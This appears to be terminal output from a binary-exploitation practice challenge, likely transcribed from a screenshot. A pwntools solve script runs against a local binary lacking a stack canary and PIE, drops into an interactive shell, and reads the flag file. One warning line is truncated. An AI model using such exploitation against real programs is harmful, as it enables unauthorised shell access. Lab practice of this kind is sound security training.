 $ python solve.py
[*] '/home/ery/belajarbinex/binex7/binex_7'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Loaded 14 cached gadgets for './binex_7'
[+] Starting local process './binex_7': pid 361565
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.p
ntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] Switching to interactive mode
$ cat flag.txt
flag{a73337552764fbee9b4a03215abb71f6}
$